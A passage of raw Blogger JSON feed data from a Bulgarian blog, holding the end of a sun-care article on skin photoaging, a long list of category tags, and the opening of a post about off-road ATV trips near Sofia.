степен\nпредотвратимо. Или поне ограничимо, ако подходът ни е осъзнат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EКожата,\nзасегната от фотостареене, има характерни белези – загуба на блясък,\nнеравномерна пигментация, изтъняване и отпускане. Може да изглежда по-уморена,\nотколкото реално сме. Най-коварното е, че тези признаци се появяват бавно, в\nпродължение на години, като резултат от натрупване – и тогава вече нито грим,\nнито скъпа козметика могат да върнат лентата назад.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_xpvis19iugna\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EВсяко изгаряне е предупреждение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EНяма\nтакова нещо като „леко“ изгаряне. Ако кожата е зачервена, ако щипе или се лющи\nслед ден на плажа – това не е просто нормална реакция. Това е знак, че тялото\nсе защитава, че нещо е преминало границата. След подобни случаи, кожата не се\n„връща към нормалното“. Тя се адаптира – по-често с удебеляване, нарушена\nтекстура и понижена защита в дългосрочен план.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EРегенерацията\nне е само козметичен процес – тя изисква подкрепа на клетъчно ниво. Именно тук\nидва ролята на съставки като \u003C\/span\u003E\u003Cspan lang=\"bg\"\u003E\u003Ca href=\"https:\/\/sunlike.bg\/bg\/category\/panthenol\"\u003E\u003Cspan style=\"color: #1155cc; font-size: 12.0pt; line-height: 115%;\"\u003Eпантенол\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E, които подпомагат възстановяването\nна кожната бариера, намаляват възпаленията и ускоряват оздравителните процеси.\nУпотребата им при защита от слънце е не просто препоръчителна – тя е грижа,\nкоято кожата ще запомни в добрия смисъл на думата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_3gi5u8x90507\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EГрижата не е сезонна, тя е\nпостоянна\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EМного\nхора се сещат за слънцезащита само когато тръгнат на море. Истината обаче е, че\nкожата ни е изложена на UV лъчи ежедневно – дори през прозореца, дори в облачно\nвреме. Когато започнем да мислим за грижата като част от ежедневието, а не като\nсезонна кампания, тогава започваме реално да се защитаваме.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EТова\nне означава да се отказваме от слънцето – напротив. Да бъдем на открито, да се\nдвижим, да получаваме естествен витамин D – всичко това е прекрасно и\nздравословно. Но може да бъде още по-полезно, когато го правим с мисъл и мярка.\nВажно е да съчетаем насладата със защита – чрез носене на шапка, подходящо\nоблекло, престой на сянка и, разбира се, слънцезащитни продукти с доказано\nкачество.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Ca name=\"_2e5pi1hv5j17\"\u003E\u003C\/a\u003E\u003Cspan lang=\"bg\"\u003EКожата говори – ще я чуем ли?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EЧесто\nмислим за красотата като нещо повърхностно, но тя е резултат от дълбока\nвътрешна хармония – между това, което правим, и начина, по който се грижим за\nсебе си. Кожата ни няма механизъм да забравя, но има способността да се\nвъзстановява, ако ѝ дадем шанс. Всеки нов сезон е възможност да ѝ покажем, че\nсме научили урока си – че знаем какво ѝ вреди, но и какво ѝ помага.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EТака,\nкакто тялото ни има мускулна памет, така и кожата има своя история – тя помни\nслънчевите следобеди, незащитените разходки, забравените кремове. Но може също\nтака да запомни и добрата грижа – внимателното измиване, редовната хидратация,\nмекото докосване, правилния продукт в правилния момент.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt;\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003EИ\nако наистина искаме да се погрижим за себе си, първата стъпка е да приемем, че\nгрижата не е лукс, а уважение. Уважение към себе си, към годините, към тялото,\nкоето ни носи, и към кожата, която говори — дори когато ние мълчим.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"bg\" style=\"font-size: 12.0pt; line-height: 115%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/1331328407309878989\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kozhata.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1331328407309878989"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/1331328407309878989"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/05\/kozhata.html","title":"Кожата има памет. Истините, които не можем да скрием"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjooJCfUzMJDF8O9ymK9SHncrebqVuHyXE9WczMtfTbgI3n6fSTgpyOUTyzNfmGpuuTGLojw5u49L-a3-2NR7H6tebDOcNXWNi7d8Y94RJGL3hMl75gTE0hkPUGB7NTHRNBORpGzaJREPQSeFtjALTUaqqYtxuk0Z-qgZ_ZUCsxTspWZSTYyJGdTqJ3QLc\/s72-c\/kozhata-ima-pamet.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery22407986053067454357_1762060745766&_=1762060745767
body_size: 36289
content:
// API callback
jQuery22407986053067454357_1762060745766({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2025-10-31T17:35:33.269+02:00"},"category":[{"term":"пари"},{"term":"SEO"},{"term":"ВиК услуги"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"линк билдинг"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Зоомагазин"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни рецепти"},{"term":"курс"},{"term":"кухненска мивка"},{"term":"кухня"},{"term":"къртене на кухня"},{"term":"леене на бетон"},{"term":"лесни пари"},{"term":"линкване"},{"term":"линкове"},{"term":"луксозни офис столове"},{"term":"любопитни факти"},{"term":"лято"},{"term":"мазилка"},{"term":"маратонки онлайн"},{"term":"мивка от неръжсаема стомана"},{"term":"много сладко"},{"term":"мозък"},{"term":"музей\nкомунизъм\nЛенин\nСталин\nпаметник\nдиктатор\nЧе Гевара\nУнгария\nшпиони\nкола\nобучение"},{"term":"мъжка брада"},{"term":"мъжка козметика за брада"},{"term":"мъжка мода"},{"term":"на сватба"},{"term":"най-четени статии"},{"term":"настилки"},{"term":"натурална козметика"},{"term":"наука"},{"term":"научно издание"},{"term":"нова сграда"},{"term":"ножица"},{"term":"обезщетение"},{"term":"обзавеждане"},{"term":"обувки онлайн"},{"term":"озеленяване"},{"term":"олтар"},{"term":"онлайн живот"},{"term":"оптики"},{"term":"оптическа илюзия"},{"term":"оръжие"},{"term":"павел баня"},{"term":"паркет"},{"term":"партньори"},{"term":"парфюм  Baccarat Rouge"},{"term":"педал"},{"term":"печка"},{"term":"пещера"},{"term":"планетарен миксер"},{"term":"планетарни миксери"},{"term":"планински дрехи"},{"term":"планинско облекло"},{"term":"подаръци"},{"term":"подбор на персонал"},{"term":"подготовка на кухнята"},{"term":"полагане на асфалт"},{"term":"полезни игри"},{"term":"ползите от SEO"},{"term":"почивка"},{"term":"предприемач"},{"term":"предприемачи"},{"term":"приключение"},{"term":"прически идеи"},{"term":"приятелство"},{"term":"проект"},{"term":"протеини"},{"term":"професионално оборудване"},{"term":"проход"},{"term":"процедура"},{"term":"публикуване"},{"term":"пъзели от дърво"},{"term":"пътна помощ София"},{"term":"пътуване"},{"term":"работно облекло"},{"term":"разговор"},{"term":"разходи"},{"term":"регистрация"},{"term":"реконструкция"},{"term":"реликва"},{"term":"ремонт в кухнята"},{"term":"ремонт на нова сграда"},{"term":"ремонти"},{"term":"репатрак"},{"term":"ресторанти"},{"term":"рожден\nден\nкостенурка\nостров\nгубернатор\nдостъп\nгости\nокеант\nсвета\nмарки"},{"term":"сайт за пенсионери"},{"term":"снежна пързалка"},{"term":"спирачка"},{"term":"спирачки"},{"term":"стартиращи компании"},{"term":"стая"},{"term":"столове за офис"},{"term":"странни места"},{"term":"супер къртачи"},{"term":"суроватъчен протеин"},{"term":"суша\nМароко\nЕвропа\nизточник\nязовир\nзавод\nрежим\nводен"},{"term":"счетовдство цена"},{"term":"счетоводител"},{"term":"счетоводна кантора"},{"term":"тайно общество"},{"term":"такси трансфер"},{"term":"тестомесачки"},{"term":"топене на мазнини"},{"term":"трета възраст"},{"term":"тяло"},{"term":"ученици\nИталия\nзаповед\nобразование\nпреподавател\nучител\nуважение\nтаблет\nмобилен"},{"term":"ученическа прическа"},{"term":"филтър\nвода\nчиста\nпитейна\nнужда\nорганизъм\nпрясна\nпомощ\nматериал\nантимикробно\nпокритие\nфилтрация\nзаплаха"},{"term":"фирма"},{"term":"френска козметика"},{"term":"хартия"},{"term":"хладилник"},{"term":"хотел дианамар"},{"term":"хотели"},{"term":"цитати"},{"term":"чай"},{"term":"части за климатик"},{"term":"частна линейка"},{"term":"черни рокли"},{"term":"черупка"},{"term":"шенген"},{"term":"шкаф за втасване"},{"term":"шлайфане на бетон"},{"term":"шоколад\nАмерика\nконкистатор\nзахар\nколичество\nкака\nлешник"},{"term":"юлеещи се столове"}],"title":{"type":"text","$t":"NoLimits.info - без ограничения - полезни съвети, статии, интересни публикации"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"No Limits"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06389127898353880605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"381"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-1033653604266736435"},"published":{"$t":"2025-10-21T09:54:00.004+03:00"},"updated":{"$t":"2025-10-21T09:54:55.919+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"АТВ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"приключение"}],"title":{"type":"text","$t":"Приключение на четири гуми: Ето как да се забавлявате с офроуд през уикенда"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s1280\/%D0%90%D0%A2%D0%92.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW8ir3XC6uGOk01fJ3GwVhYV3UscVEWLnZUmizIB38zuIdZEGUUJOoTDcXuUVho9_KoI2QLYO8cQwdzce3dB6VvW3r3xAcMTcOm6pow577Npf7Lzk03BYv5DgeC7QnSj342QZusxEPlLIIp14s4r0_IDs-Z6Zx0Ne9kyfJhb6TJDGNDnxK0Zo5NT2tOpk\/s320\/%D0%90%D0%A2%D0%92.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EСтолицата е заобиколена от планини, гори и неравни пътища,\nкоето я прави отлично изходно място за \u003C\/span\u003E\u003Cspan lang=\"EN\"\u003E\u003Ca href=\"https:\/\/makaroon.bg\/podaruk\/priklucheniq-navyn\/offroud\/razhodka-s-atv\/\"\u003E\u003Cspan style=\"color: #1155cc; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cb\u003Eофроуд близо до София\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЕто какво можете да очаквате от подобни приключения и на\nкакви места ще се впуснете в природата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EЗащо да изберете офроуд около София\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003EБлизостта е голям плюс. Много места са на час-два път, което\nги прави идеални за уикенд или дори за еднодневна екскурзия. Природата и\nгледките са несравними.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 12.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 12.0pt; text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-fareast-font-family: 